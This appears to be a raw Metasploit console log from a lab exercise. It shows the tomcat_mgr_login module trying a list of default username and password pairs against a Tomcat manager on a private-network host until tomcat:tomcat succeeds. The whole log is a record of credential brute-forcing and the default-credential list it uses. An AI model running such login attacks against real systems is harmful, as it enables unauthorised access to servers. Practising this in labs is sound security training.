 msf5 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.101:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: manager:admin (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: manager:root (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: role1:admin (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: role1:manager (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: role1:root (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.56.101:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.56.101:8180 - Login Successful: tomcat:tomcat
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/tomcat_mgr_login) >